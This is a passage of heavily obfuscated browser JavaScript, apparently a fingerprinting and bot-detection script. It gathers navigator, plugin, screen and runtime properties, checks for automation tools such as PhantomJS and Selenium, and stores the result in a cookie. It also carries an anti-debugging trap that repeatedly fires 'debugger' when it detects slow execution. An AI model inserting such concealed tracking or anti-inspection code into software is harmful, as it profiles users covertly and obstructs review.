'\x52\x53\x36\x6a')](_0x497848);}_0x3b79ad[_0x4017('0x6e', '\x2a\x4a\x56\x59')](_0x4c1101);return _0xc38b57;}function _0x417eba(_0x4f0d7a,_0x3c417b,_0xe16745){var _0x2ca71d={'\x6e\x77\x66':function _0xc4d617(_0x5d1916,_0x34b1e2){return _0x5d1916+_0x34b1e2;},'\x69\x79\x4f':function _0x1bc83f(_0x2f629e,_0x3879d6){return _0x2f629e+_0x3879d6;},'\x77\x43\x6c':function _0x5a141b(_0x1e0f3e,_0x458b57){return _0x1e0f3e+_0x458b57;},'\x55\x4d\x44':function _0x3a8aa8(_0x4fc9cc,_0x1d3319){return _0x4fc9cc+_0x1d3319;},'\x70\x74\x57':function _0x3a6302(_0x1f6b34,_0x45297b){return _0x1f6b34*_0x45297b;},'\x69\x54\x73':function _0x317437(_0x2eff07,_0x506226){return _0x2eff07-_0x506226;}};var _0xff0ec4=_0x4017('0x6f', '\x40\x35\x37\x66')[_0x4017('0x70', '\x38\x43\x24\x79')]('\x7c'),_0x469a5c=0x0;while(!![]){switch(_0xff0ec4[_0x469a5c++]){case'\x30':var _0x165ecc=_0x4017('0x71', '\x48\x43\x5b\x76');continue;case'\x31':var _0x1513da=_0x165ecc;continue;case'\x32':_0x20d04c[_0x4017('0x72', '\x26\x4f\x2a\x24')]=_0x2ca71d[_0x4017('0x73', '\x47\x39\x25\x23')](_0x2ca71d[_0x4017('0x74', '\x49\x75\x54\x34')](_0x2ca71d[_0x4017('0x75', '\x69\x71\x6e\x6f')](_0x4f0d7a,'\x3d'),_0x3c417b),_0xf17aa5)+_0x4017('0x76', '\x42\x4c\x41\x6e');continue;case'\x33':var _0x693481=0x4;continue;case'\x34':while(--_0x28e0ab){_0x1513da=_0x2ca71d[_0x4017('0x77', '\x26\x57\x6c\x70')](_0x1513da[_0x4017('0x78', '\x6a\x26\x4f\x50')](0x1),_0x1513da[0x0]);}continue;case'\x35':if(_0xe16745){var _0x482031=new _0x2ed158[_0x4017('0x79', '\x55\x24\x2a\x75')]();_0x482031[_0x4017('0x7a', '\x69\x71\x6e\x6f')](_0x2ca71d[_0x4017('0x7b', '\x4b\x43\x64\x39')](_0x482031[_0x4017('0x7c', '\x47\x56\x75\x57')](),_0x2ca71d[_0x4017('0x7d', '\x59\x48\x50\x58')](_0xe16745,0x3e8)));var _0xf17aa5=_0x2ca71d[_0x4017('0x7e', '\x66\x55\x37\x74')](_0x4017('0x7f', '\x6a\x26\x4f\x50'),_0x482031[_0x4017('0x80', '\x55\x24\x2a\x75')]());}continue;case'\x36':var _0x28e0ab=_0x2ca71d[_0x4017('0x81', '\x57\x2a\x49\x43')](_0x165ecc[_0x4017('0x82', '\x21\x42\x6e\x6b')],0x2);continue;case'\x37':while(--_0x693481){_0x165ecc=_0x2ca71d[_0x4017('0x83', '\x28\x66\x50\x45')](_0x165ecc[_0x4017('0x84', '\x5e\x4b\x30\x41')](0x1),_0x165ecc[0x0]);}continue;case'\x38':var _0xf17aa5='';continue;}break;}}function _0x1a387b(){function _0x132e35(_0x41b71a){if(_0x3b79ad[_0x4017('0x85', '\x21\x42\x6e\x6b')]('',_0x3b79ad[_0x4017('0x86', '\x67\x5b\x65\x5b')](_0x41b71a,_0x41b71a))[_0x4017('0x51', '\x71\x5b\x7a\x53')]!==0x1||_0x3b79ad[_0x4017('0x87', '\x34\x21\x75\x34')](_0x41b71a%0x14,0x0)){(function(){}[_0x4017('0x88', '\x47\x56\x75\x57')](_0x4017('0x89', '\x28\x66\x50\x45'))());}else{(function(){}[_0x4017('0x8a', '\x67\x5b\x65\x5b')](_0x4017('0x8b', '\x66\x55\x37\x74'))());}return _0x3b79ad[_0x4017('0x8c', '\x74\x45\x4f\x44')](_0x132e35,++_0x41b71a);}try{return _0x3b79ad[_0x4017('0x8d', '\x39\x21\x53\x53')](_0x132e35,0x0);}catch(_0x453809){}};function _0x4c1101(){if(_0x3b79ad[_0x4017('0x8e', '\x48\x43\x5b\x76')](new _0x2ed158[_0x4017('0x8f', '\x40\x35\x37\x66')]()[_0x4017('0x90', '\x73\x78\x4b\x56')](),_0x34730f)>0x1f4){_0x3b79ad[_0x4017('0x91', '\x71\x5b\x7a\x53')](_0x1a387b);}}function _0x2da498(_0x5c18f5){var _0x5ea472='';var _0x25eadb=new Array();for(var _0x3c3a63=0x0;_0x3b79ad[_0x4017('0x92', '\x28\x66\x50\x45')](_0x3c3a63,_0x5c18f5[_0x4017('0x58', '\x47\x39\x25\x23')]);_0x3c3a63++){var _0x44c714=_0x5c18f5[_0x3c3a63][0x0];var _0x2509cf=_0x5c18f5[_0x3c3a63][0x2];switch(_0x5c18f5[_0x3c3a63][0x1]){case _0x4017('0x93', '\x6a\x25\x40\x24'):try{if(_0x3b79ad[_0x4017('0x94', '\x38\x39\x5d\x4d')](typeof _0x3b79ad[_0x4017('0x95', '\x74\x45\x4f\x44')](_0x2509cf),_0x4017('0x96', '\x21\x42\x6e\x6b'))){_0x25eadb[_0x25eadb[_0x4017('0x97', '\x38\x44\x74\x36')]]=_0x3b79ad[_0x4017('0x98', '\x38\x39\x5d\x4d')](_0x3cb741,_0x44c714+_0x4017('0x99', '\x33\x25\x38\x53'));}else{_0x25eadb[_0x25eadb[_0x4017('0x9a', '\x67\x5b\x65\x5b')]]=_0x3cb741(_0x3b79ad[_0x4017('0x9b', '\x47\x39\x25\x23')](_0x44c714,_0x4017('0x9c', '\x47\x5e\x4c\x58')));}}catch(_0x4c84ba){_0x25eadb[_0x25eadb[_0x4017('0x9d', '\x49\x75\x54\x34')]]=_0x3b79ad[_0x4017('0x9e', '\x74\x38\x36\x6c')](_0x3cb741,_0x44c714+_0x4017('0x9f', '\x51\x63\x4f\x53'));}break;case _0x4017('0xa0', '\x74\x38\x36\x6c'):try{try{_0x5ea472=_0x3b79ad[_0x4017('0xa1', '\x7a\x56\x63\x5e')](_0x2509cf);if(_0x3b79ad[_0x4017('0xa2', '\x59\x48\x50\x58')](typeof _0x5ea472,_0x4017('0xa3', '\x6a\x64\x6e\x53'))){_0x25eadb[_0x25eadb[_0x4017('0xa4', '\x42\x4c\x41\x6e')]]=_0x3b79ad[_0x4017('0xa5', '\x73\x78\x4b\x56')](_0x3cb741,_0x3b79ad[_0x4017('0xa6', '\x42\x4c\x41\x6e')](_0x44c714,_0x4017('0xa7', '\x44\x74\x43\x41')));}else if(_0x3b79ad[_0x4017('0xa2', '\x59\x48\x50\x58')](_0x5ea472,null)){_0x25eadb[_0x25eadb[_0x4017('0xa8', '\x59\x5d\x46\x36')]]=_0x3b79ad[_0x4017('0xa9', '\x24\x4b\x71\x53')](_0x3cb741,_0x44c714+_0x4017('0xaa', '\x48\x6a\x63\x6d'));}else{_0x25eadb[_0x25eadb[_0x4017('0xab', '\x48\x6a\x63\x6d')]]=_0x3b79ad[_0x4017('0xac', '\x39\x21\x53\x53')](_0x3cb741,_0x3b79ad[_0x4017('0x9b', '\x47\x39\x25\x23')](_0x3b79ad[_0x4017('0xad', '\x40\x35\x37\x66')](_0x44c714,'\x3d'),_0x5ea472[_0x4017('0xae', '\x38\x74\x54\x6f')]()));}}catch(_0x2ba05a){_0x25eadb[_0x25eadb[_0x4017('0xaf', '\x6a\x25\x40\x24')]]=_0x3b79ad[_0x4017('0xb0', '\x42\x58\x62\x6d')](_0x3cb741,_0x3b79ad[_0x4017('0xb1', '\x33\x25\x38\x53')](_0x44c714,_0x4017('0xb2', '\x38\x43\x24\x79')));break;}break;}catch(_0x1048b3){_0x25eadb[_0x25eadb[_0x4017('0x41', '\x47\x56\x75\x57')]]=_0x3b79ad[_0x4017('0xb3', '\x33\x25\x38\x53')](_0x3cb741,_0x3b79ad[_0x4017('0xb4', '\x51\x63\x4f\x53')](_0x3b79ad[_0x4017('0xb5', '\x26\x4f\x2a\x24')](_0x44c714,'\x3d'),_0x1048b3));}break;case _0x4017('0xb6', '\x72\x77\x64\x21'):try{var _0xf9fc50=_0x4017('0xb7', '\x62\x67\x33\x74')[_0x4017('0xb8', '\x74\x45\x4f\x44')]('\x7c'),_0x31f110=0x0;while(!![]){switch(_0xf9fc50[_0x31f110++]){case'\x30':try{var _0x98b4c8=_0x39f72a[_0x4017('0xb9', '\x67\x5b\x65\x5b')][_0x4017('0xba', '\x57\x2a\x49\x43')];if(_0x3b79ad[_0x4017('0xbb', '\x5e\x4b\x30\x41')](_0x98b4c8,0x0)||_0x3b79ad[_0x4017('0xbc', '\x42\x58\x62\x6d')](_0x98b4c8,null)){_0x25eadb[_0x25eadb[_0x4017('0xab', '\x48\x6a\x63\x6d')]]=_0x3b79ad[_0x4017('0xbd', '\x38\x44\x74\x36')](_0x3cb741,_0x4017('0xbe', '\x59\x48\x50\x58'));break;}}catch(_0x4a125d){_0x25eadb[_0x25eadb[_0x4017('0x41', '\x47\x56\x75\x57')]]=_0x3cb741(_0x4017('0xbf', '\x66\x55\x37\x74'));break;}continue;case'\x31':for(var _0x115cdb=0x0;_0x3b79ad[_0x4017('0xc0', '\x24\x4b\x71\x53')](_0x115cdb,_0x37e1c5[_0x4017('0x5d', '\x6f\x49\x4e\x6d')]);_0x115cdb++){_0x25eadb[_0x25eadb[_0x4017('0x82', '\x21\x42\x6e\x6b')]]=_0x3b79ad[_0x4017('0xc1', '\x21\x35\x39\x4b')](_0x3cb741,_0x3b79ad[_0x4017('0xc2', '\x49\x75\x54\x34')](_0x4017('0xc3', '\x47\x39\x25\x23'),_0x37e1c5[_0x115cdb]));}continue;case'\x32':try{_0x115cdb=_0x37e1c5[_0x4017('0xc4', '\x21\x42\x6e\x6b')]('\x69');}catch(_0x3d6578){_0x25eadb[_0x25eadb[_0x4017('0xc5', '\x59\x48\x50\x58')]]=_0x3b79ad[_0x4017('0xc6', '\x49\x75\x54\x34')](_0x3cb741,_0x4017('0xc7', '\x5e\x4b\x30\x41'));break;}continue;case'\x33':var _0x37e1c5=[];continue;case'\x34':for(var _0x115cdb=0x0;_0x3b79ad[_0x4017('0x6b', '\x26\x57\x6c\x70')](_0x115cdb,_0x39f72a[_0x4017('0xc8', '\x73\x78\x4b\x56')][_0x4017('0xc9', '\x5e\x4b\x30\x41')]);_0x115cdb++){var _0x3edc30=_0x4017('0xca', '\x39\x21\x53\x53')[_0x4017('0xcb', '\x59\x48\x50\x58')]('\x7c'),_0xffa6e8=0x0;while(!![]){switch(_0x3edc30[_0xffa6e8++]){case'\x30':if(_0x3b79ad[_0x4017('0xcc', '\x38\x39\x5d\x4d')](typeof _0x3e5666,_0x4017('0xcd', '\x59\x48\x50\x58'))){_0x4695f4=_0x4017('0xce', '\x71\x5b\x7a\x53');}else if(_0x3b79ad[_0x4017('0xcf', '\x26\x4f\x2a\x24')](_0x3e5666[_0x4017('0xd0', '\x24\x4b\x71\x53')]('\x2e')[_0x4017('0xd1', '\x51\x63\x4f\x53')],0x1)){_0x4695f4=_0x3e5666[_0x4017('0xd2', '\x26\x57\x6c\x70')]('\x2e')[_0x4017('0x65', '\x21\x42\x6e\x6b')]();}continue;case'\x31':if(_0x3b79ad[_0x4017('0xd3', '\x42\x4c\x41\x6e')](typeof _0x39f72a[_0x4017('0xb9', '\x67\x5b\x65\x5b')][_0x115cdb],_0x4017('0xd4', '\x7a\x56\x63\x5e'))){_0x25eadb[_0x25eadb[_0x4017('0x6c', '\x74\x45\x4f\x44')]]=_0x3cb741(_0x4017('0xd5', '\x38\x74\x54\x6f'));break;}continue;case'\x32':if(_0x3b79ad[_0x4017('0xd6', '\x70\x67\x57\x31')](_0x37e1c5[_0x4017('0xd7', '\x44\x74\x43\x41')](_0x4695f4),0x0)){_0x37e1c5[_0x4017('0xd8', '\x26\x4f\x2a\x24')](_0x4695f4);}continue;case'\x33':var _0x4695f4=_0x4017('0xd9', '\x66\x55\x37\x74');continue;case'\x34':var _0x3e5666=_0x39f72a[_0x4017('0xda', '\x59\x48\x50\x58')][_0x115cdb][_0x4017('0xdb', '\x48\x6a\x63\x6d')];continue;}break;}}continue;}break;}}catch(_0x235d83){_0x25eadb[_0x25eadb[_0x4017('0x97', '\x38\x44\x74\x36')]]=_0x3b79ad[_0x4017('0xdc', '\x57\x2a\x49\x43')](_0x3cb741,_0x3b79ad[_0x4017('0xdd', '\x69\x71\x6e\x6f')](_0x4017('0xde', '\x74\x38\x36\x6c'),_0x235d83));}break;case _0x4017('0xdf', '\x59\x48\x50\x58'):if(_0x3b79ad[_0x4017('0xe0', '\x42\x58\x62\x6d')](_0x44c714,_0x4017('0xe1', '\x57\x2a\x49\x43'))){try{var _0x5c853f='';var _0x2e3110=navigator[_0x4017('0xe2', '\x47\x56\x75\x57')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4017('0xe3', '\x26\x4f\x2a\x24')](_0x2e3110)){_0x5c853f=_0x4017('0xe4', '\x74\x45\x4f\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4017('0xe5', '\x42\x58\x62\x6d')](_0x2e3110)){_0x5c853f=_0x4017('0xe6', '\x47\x5e\x4c\x58');}else{_0x5c853f=_0x4017('0xe7', '\x40\x35\x37\x66');}_0x25eadb[_0x25eadb[_0x4017('0xe8', '\x70\x67\x57\x31')]]=_0x3b79ad[_0x4017('0xe9', '\x40\x35\x37\x66')](_0x3cb741,_0x3b79ad[_0x4017('0xea', '\x39\x21\x53\x53')](_0x3b79ad[_0x4017('0xeb', '\x38\x39\x5d\x4d')](_0x44c714,'\x3d'),_0x5c853f));}catch(_0x5e4a5c){_0x25eadb[_0x25eadb[_0x4017('0xec', '\x24\x4b\x71\x53')]]=_0x3cb741(_0x3b79ad[_0x4017('0xed', '\x38\x74\x54\x6f')](_0x3b79ad[_0x4017('0xee', '\x28\x66\x50\x45')](_0x44c714,_0x4017('0xef', '\x26\x57\x6c\x70')),_0x5e4a5c[_0x4017('0xf0', '\x6a\x25\x40\x24')]()));}}break;}_0x3b79ad[_0x4017('0xf1', '\x28\x66\x50\x45')](_0x4c1101);}return _0x25eadb[_0x4017('0xf2', '\x33\x25\x38\x53')]();}var _0x26a8b0=[[_0x4017('0xf3', '\x21\x42\x6e\x6b'),_0x4017('0xf4', '\x33\x25\x38\x53'),function(){return navigator;}],[_0x4017('0xf5', '\x34\x21\x75\x34'),_0x4017('0xf6', '\x21\x42\x6e\x6b'),function(){return navigator[_0x4017('0xf7', '\x49\x75\x54\x34')];}],[_0x4017('0xf8', '\x40\x35\x37\x66'),_0x4017('0xf9', '\x74\x45\x4f\x44'),function(){return navigator[_0x4017('0xfa', '\x69\x71\x6e\x6f')];}],[_0x4017('0xfb', '\x40\x35\x37\x66'),_0x4017('0xfc', '\x34\x21\x75\x34'),function(){return _0x3b79ad[_0x4017('0xfd', '\x6a\x26\x4f\x50')](navigator[_0x4017('0xb9', '\x67\x5b\x65\x5b')][_0x4017('0xba', '\x57\x2a\x49\x43')],0x0);}],[_0x4017('0xfe', '\x69\x71\x6e\x6f'),_0x4017('0xfc', '\x34\x21\x75\x34'),function(){return navigator[_0x4017('0xff', '\x38\x74\x54\x6f')];}],[_0x4017('0x100', '\x38\x44\x74\x36'),_0x4017('0x101', '\x66\x55\x37\x74'),function(){return navigator[_0x4017('0x102', '\x6a\x25\x40\x24')];}],[_0x4017('0x103', '\x21\x42\x6e\x6b'),_0x4017('0x104', '\x38\x39\x5d\x4d'),function(){}],[_0x4017('0x105', '\x47\x56\x75\x57'),_0x4017('0x106', '\x2a\x4a\x56\x59'),function(){var _0x7d6bc9=ActiveXObject;return _0x7d6bc9;}],[_0x4017('0x107', '\x33\x25\x38\x53'),_0x4017('0xf4', '\x33\x25\x38\x53'),function(){var _0x2bc6e8=webkitURL;return _0x2bc6e8;}],[_0x4017('0x108', '\x38\x39\x5d\x4d'),_0x4017('0x109', '\x21\x42\x6e\x6b'),function(){var _0x99c06b=_phantom;return _0x99c06b;}],[_0x4017('0x10a', '\x69\x71\x6e\x6f'),_0x4017('0x10b', '\x57\x2a\x49\x43'),function(){var _0x2170b7=callPhantom;return _0x2170b7;}],[_0x4017('0x10c', '\x59\x48\x50\x58'),_0x4017('0x10d', '\x47\x39\x25\x23'),function(){var _0x56f122=chrome;return _0x56f122;}],[_0x4017('0x10e', '\x48\x6a\x63\x6d'),_0x4017('0x10f', '\x69\x71\x6e\x6f'),function(){var _0x277bac=yandex;return _0x277bac;}],[_0x4017('0x110', '\x48\x43\x5b\x76'),_0x4017('0xf4', '\x33\x25\x38\x53'),function(){var _0xcf969b=opera;return _0xcf969b;}],[_0x4017('0x111', '\x58\x41\x26\x71'),_0x4017('0x112', '\x5e\x4b\x30\x41'),function(){var _0x2f2135=opr;return _0x2f2135;}],[_0x4017('0x113', '\x48\x43\x5b\x76'),_0x4017('0x114', '\x28\x66\x50\x45'),function(){var _0xc0491c=safari;return _0xc0491c;}],[_0x4017('0x115', '\x44\x74\x43\x41'),_0x4017('0x116', '\x6f\x49\x4e\x6d'),function(){var _0x2a4be7=awesomium;return _0x2a4be7;}],[_0x4017('0x117', '\x47\x39\x25\x23'),_0x4017('0x118', '\x59\x5d\x46\x36'),function(){var _0x3556d3=puffinDevice;return _0x3556d3;}],[_0x4017('0x119', '\x6a\x64\x6e\x53'),_0x4017('0x11a', '\x38\x44\x74\x36'),function(){var _0x1cc45d=__nightmare;return _0x1cc45d;}],[_0x4017('0x11b', '\x24\x4b\x71\x53'),_0x4017('0xf4', '\x33\x25\x38\x53'),function(){var _0x44af07=domAutomation;return _0x44af07;}],[_0x4017('0x11c', '\x6f\x49\x4e\x6d'),_0x4017('0xf4', '\x33\x25\x38\x53'),function(){var _0x14dfc2=domAutomationController;return _0x14dfc2;}],[_0x4017('0x11d', '\x6a\x26\x4f\x50'),_0x4017('0x11a', '\x38\x44\x74\x36'),function(){var _0x512f72=_Selenium_IDE_Recorder;return _0x512f72;}],[_0x4017('0x11e', '\x26\x4f\x2a\x24'),_0x4017('0x11f', '\x58\x41\x26\x71'),function(){return document[_0x4017('0x120', '\x38\x74\x54\x6f')];}],[_0x4017('0x121', '\x51\x63\x4f\x53'),_0x4017('0x122', '\x74\x45\x4f\x44'),function(){return document[_0x4017('0x123', '\x51\x63\x4f\x53')];}],[_0x4017('0x124', '\x6a\x25\x40\x24'),_0x4017('0x109', '\x21\x42\x6e\x6b'),function(){return process[_0x4017('0x125', '\x59\x5d\x46\x36')];}],[_0x4017('0x126', '\x26\x57\x6c\x70'),_0x4017('0x106', '\x2a\x4a\x56\x59'),function(){return global[_0x4017('0x127', '\x49\x31\x2a\x2a')];}],[_0x4017('0x128', '\x40\x35\x37\x66'),_0x4017('0x129', '\x74\x38\x36\x6c'),function(){return global[_0x4017('0x12a', '\x72\x77\x64\x21')];}],[_0x4017('0x12b', '\x59\x48\x50\x58'),_0x4017('0x12c', '\x48\x43\x5b\x76'),function(){return WebAssembly;}],[_0x4017('0x12d', '\x21\x35\x39\x4b'),_0x4017('0x12e', '\x71\x5b\x7a\x53'),function(){return _0x3b79ad[_0x4017('0x12f', '\x42\x4c\x41\x6e')](require,'\x66\x73');}],[_0x4017('0x130', '\x67\x5b\x65\x5b'),_0x4017('0x131', '\x48\x6a\x63\x6d'),function(){return _0x3b79ad[_0x4017('0x132', '\x33\x25\x38\x53')](globalThis,global);}],[_0x4017('0x133', '\x49\x31\x2a\x2a'),_0x4017('0x134', '\x21\x35\x39\x4b'),function(){return window[_0x4017('0x135', '\x38\x39\x5d\x4d')]();}],[_0x4017('0x136', '\x48\x6a\x63\x6d'),_0x4017('0x118', '\x59\x5d\x46\x36'),function(){return navigator[_0x4017('0x137', '\x47\x5e\x4c\x58')];}],[_0x4017('0x138', '\x39\x21\x53\x53'),_0x4017('0x129', '\x74\x38\x36\x6c'),function(){return navigator[_0x4017('0x139', '\x49\x75\x54\x34')];}],[_0x4017('0x13a', '\x21\x42\x6e\x6b'),_0x4017('0x118', '\x59\x5d\x46\x36'),function(){return navigator[_0x4017('0x13b', '\x34\x21\x75\x34')];}],[_0x4017('0x13c', '\x26\x57\x6c\x70'),_0x4017('0x13d', '\x51\x63\x4f\x53'),function(){return _0x3b79ad[_0x4017('0x13e', '\x73\x78\x4b\x56')](navigator[_0x4017('0x13f', '\x52\x53\x36\x6a')],'\x43');}],[_0x4017('0x140', '\x48\x43\x5b\x76'),_0x4017('0x141', '\x55\x24\x2a\x75'),function(){window[_0x4017('0x142', '\x69\x71\x6e\x6f')]=Object[_0x4017('0x143', '\x62\x67\x33\x74')](window);return window[_0x4017('0x144', '\x34\x21\x75\x34')][_0x4017('0x51', '\x71\x5b\x7a\x53')];}],[_0x4017('0x145', '\x21\x42\x6e\x6b'),_0x4017('0x146', '\x38\x74\x54\x6f'),function(){return _0x3b79ad[_0x4017('0x147', '\x48\x6a\x63\x6d')](window[_0x4017('0x148', '\x21\x42\x6e\x6b')],0x0);}],[_0x4017('0x149', '\x73\x78\x4b\x56'),_0x4017('0x14a', '\x33\x25\x38\x53'),function(){return _0x3b79ad[_0x4017('0x14b', '\x21\x35\x39\x4b')](window[_0x4017('0x14c', '\x49\x75\x54\x34')],0x0);}],[_0x4017('0x14d', '\x7a\x56\x63\x5e'),_0x4017('0x14e', '\x40\x35\x37\x66'),function(){return window[_0x4017('0x14f', '\x33\x25\x38\x53')];}],[_0x4017('0x150', '\x57\x2a\x49\x43'),_0x4017('0x151', '\x39\x21\x53\x53'),function(){return window[_0x4017('0x152', '\x74\x45\x4f\x44')][_0x4017('0x153', '\x33\x25\x38\x53')]();}],[_0x4017('0x154', '\x34\x21\x75\x34'),_0x4017('0x155', '\x70\x67\x57\x31'),function(){return _0x3b79ad[_0x4017('0x156', '\x24\x4b\x71\x53')](Boolean,_0x3b79ad[_0x4017('0x157', '\x4b\x43\x64\x39')](typeof process,_0x4017('0xd4', '\x7a\x56\x63\x5e'))&&process[_0x4017('0x158', '\x6a\x25\x40\x24')]&&process[_0x4017('0x159', '\x44\x74\x43\x41')][_0x4017('0x15a', '\x21\x35\x39\x4b')]);}],[_0x4017('0x15b', '\x4b\x43\x64\x39'),_0x4017('0xf9', '\x74\x45\x4f\x44'),function(){return document[_0x4017('0x15c', '\x74\x45\x4f\x44')];}],[_0x4017('0x15d', '\x26\x31\x67\x73'),_0x4017('0x101', '\x66\x55\x37\x74'),function(){return eval[_0x4017('0x15e', '\x7a\x56\x63\x5e')]()[_0x4017('0x9d', '\x49\x75\x54\x34')];}],[_0x4017('0x15f', '\x40\x35\x37\x66'),_0x4017('0x13d', '\x51\x63\x4f\x53'),function(){return navigator[_0x4017('0x160', '\x49\x75\x54\x34')][_0x4017('0x161', '\x21\x35\x39\x4b')];}],[_0x4017('0x162', '\x21\x35\x39\x4b'),_0x4017('0x163', '\x47\x39\x25\x23'),function(){return deviceType;}],[_0x4017('0x164', '\x51\x63\x4f\x53'),_0x4017('0x165', '\x42\x58\x62\x6d'),function(){return screen[_0x4017('0x166', '\x40\x35\x37\x66')];}],[_0x4017('0x167', '\x33\x25\x38\x53'),_0x4017('0x13d', '\x51\x63\x4f\x53'),function(){return screen[_0x4017('0x168', '\x51\x63\x4f\x53')];}],[_0x4017('0x169', '\x7a\x56\x63\x5e'),_0x4017('0x16a', '\x47\x56\x75\x57'),function(){var _0x2830aa=eoapi;return _0x2830aa;}],[_0x4017('0x16b', '\x44\x74\x43\x41'),_0x4017('0x16c', '\x38\x43\x24\x79'),function(){var _0x4cb059=eoapi_VerifyThis;return _0x4cb059;}],[_0x4017('0x16d', '\x4b\x43\x64\x39'),_0x4017('0x16e', '\x59\x48\x50\x58'),function(){var _0x23724a=eoapi_extInvoke;return _0x23724a;}],[_0x4017('0x16f', '\x66\x55\x37\x74'),_0x4017('0x170', '\x7a\x56\x63\x5e'),function(){var _0x2401ac=eoWebBrowserDispatcher;return _0x2401ac;}],[_0x4017('0x171', '\x58\x41\x26\x71'),_0x4017('0x172', '\x6a\x64\x6e\x53'),function(){return window[_0x4017('0x173', '\x33\x25\x38\x53')];}],[_0x4017('0x174', '\x57\x2a\x49\x43'),_0x4017('0x175', '\x26\x57\x6c\x70'),function(){return _0x3b79ad[_0x4017('0x176', '\x34\x21\x75\x34')](navigator[_0x4017('0x177', '\x38\x74\x54\x6f')][_0x4017('0x3f', '\x39\x21\x53\x53')],0x2);}],[_0x4017('0x178', '\x52\x53\x36\x6a'),_0x4017('0x179', '\x57\x2a\x49\x43'),function(){return _0x3b79ad[_0x4017('0x17a', '\x69\x71\x6e\x6f')](navigator[_0x4017('0x17b', '\x6a\x64\x6e\x53')][_0x4017('0xe8', '\x70\x67\x57\x31')],0x2);}],[_0x4017('0x17c', '\x5e\x4b\x30\x41'),_0x4017('0x17d', '\x62\x67\x33\x74'),function(){return window[_0x4017('0x17e', '\x42\x58\x62\x6d')];}],[_0x4017('0x17f', '\x6a\x25\x40\x24'),_0x4017('0x180', '\x48\x43\x5b\x76'),function(){return navigator[_0x4017('0x181', '\x69\x71\x6e\x6f')][_0x4017('0x182', '\x59\x48\x50\x58')][0x0][_0x4017('0x183', '\x24\x4b\x71\x53')];}],[_0x4017('0x184', '\x21\x42\x6e\x6b'),_0x4017('0x185', '\x47\x56\x75\x57'),function(){return navigator[_0x4017('0x186', '\x26\x57\x6c\x70')][_0x4017('0x187', '\x38\x43\x24\x79')][0x1][_0x4017('0x188', '\x47\x56\x75\x57')];}],[_0x4017('0x189', '\x33\x25\x38\x53'),_0x4017('0xfc', '\x34\x21\x75\x34'),function(){return navigator[_0x4017('0x18a', '\x6a\x26\x4f\x50')][_0x4017('0x18b', '\x52\x53\x36\x6a')][0x2][_0x4017('0x18c', '\x47\x39\x25\x23')];}],[_0x4017('0x18d', '\x74\x38\x36\x6c'),_0x4017('0x18e', '\x67\x5b\x65\x5b'),function(){return navigator[_0x4017('0x18f', '\x42\x58\x62\x6d')][_0x4017('0x190', '\x70\x67\x57\x31')];}],[_0x4017('0x191', '\x26\x57\x6c\x70'),_0x4017('0x192', '\x66\x55\x37\x74'),function(){return navigator[_0x4017('0x193', '\x70\x67\x57\x31')];}],[_0x4017('0x194', '\x34\x21\x75\x34'),_0x4017('0x195', '\x6a\x25\x40\x24'),function(){return navigator[_0x4017('0x196', '\x42\x58\x62\x6d')][_0x4017('0x197', '\x21\x35\x39\x4b')];}],[_0x4017('0x198', '\x6a\x64\x6e\x53'),_0x4017('0x199', '\x38\x43\x24\x79'),function(){return navigator[_0x4017('0x19a', '\x47\x5e\x4c\x58')][_0x4017('0x19b', '\x59\x48\x50\x58')];}]];try{var _0x5ba041=_0x4017('0x19c', '\x44\x74\x43\x41')[_0x4017('0xc', '\x4b\x43\x64\x39')]('\x7c'),_0x42883a=0x0;while(!![]){switch(_0x5ba041[_0x42883a++]){case'\x30':var _0xeae46=_0x4017('0x19d', '\x70\x67\x57\x31');continue;case'\x31':for(var _0x2c4df6=0x7;_0x3b79ad[_0x4017('0x19e', '\x38\x39\x5d\x4d')](_0x2c4df6,_0xad7421[_0x4017('0x62', '\x7a\x56\x63\x5e')]);_0x2c4df6++){_0x5a719b+=_0xad7421[_0x2c4df6];}continue;case'\x32':_0x26a8b0[_0x4017('0x19f', '\x49\x31\x2a\x2a')]([_0x3b79ad[_0x4017('0x1a0', '\x73\x78\x4b\x56')](_0x3b79ad[_0x4017('0x1a1', '\x6a\x26\x4f\x50')](_0x3b79ad[_0x4017('0x1a2', '\x49\x75\x54\x34')]('\x27',_0xeae46),'\x27'),_0x4017('0x1a3', '\x51\x63\x4f\x53')),_0x4017('0xfc', '\x34\x21\x75\x34'),function(){return _0xeae46[_0x4017('0x1a4', '\x55\x24\x2a\x75')]();}]);continue;case'\x33':var _0xad7421=_0x4017('0x1a5', '\x70\x67\x57\x31');continue;case'\x34':if(_0x2a54d7){try{_0x4af63c[_0x4017('0x1a6', '\x28\x66\x50\x45')]=_0x3b79ad[_0x4017('0x1a7', '\x44\x74\x43\x41')](_0x358e97,_0x2a54d7);}catch(_0x10946b){}}continue;case'\x35':if(!_0x2ed158[_0x4017('0x1a8', '\x26\x31\x67\x73')])_0x2ed158[_0x4017('0x1a9', '\x40\x35\x37\x66')]=_0xad472f;continue;case'\x36':if(_0x5049fe){_0x26a8b0[_0x4017('0x1aa', '\x74\x38\x36\x6c')]([_0x5049fe,_0x4017('0x1ab', '\x26\x31\x67\x73')]);_0x3b79ad[_0x4017('0x1ac', '\x48\x6a\x63\x6d')](_0x5e6713,_0x3b79ad[_0x4017('0x1ad', '\x71\x5b\x7a\x53')](_0x2da498,_0x26a8b0));}continue;case'\x37':_0x3b79ad[_0x4017('0x1ae', '\x6f\x49\x4e\x6d')](_0x5e6713,_0x3b79ad[_0x4017('0x1af', '\x38\x43\x24\x79')](_0x2da498,_0x26a8b0));continue;case'\x38':_0x20d04c[_0x4017('0x1b0', '\x6a\x26\x4f\x50')](_0x4017('0x1b1', '\x38\x74\x54\x6f'))[_0x4017('0x1b2', '\x6a\x26\x4f\x50')]=_0x3b79ad[_0x4017('0x1b3', '\x2a\x4a\x56\x59')](_0x4017('0x1b4', '\x2a\x4a\x56\x59'),_0x2ed158[_0x4017('0x1b5', '\x74\x38\x36\x6c')][_0x4017('0x1b6', '\x49\x31\x2a\x2a')]());continue;case'\x39':var _0x5a719b='';continue;case'\x31\x30':var _0x4ce642='';continue;case'\x31\x31':for(var _0x263dc4=0x0;_0x3b79ad[_0x4017('0x1b7', '\x51\x63\x4f\x53')](_0x263dc4,0x7);_0x263dc4++){_0x4ce642+=_0xad7421[_0x263dc4];}continue;case'\x31\x32':_0x3b79ad[_0x4017('0x1b8', '\x4b\x43\x64\x39')](_0x4c1101);continue;}break;}}catch(_0x4de854){_0x20d04c[_0x4017('0x1b9', 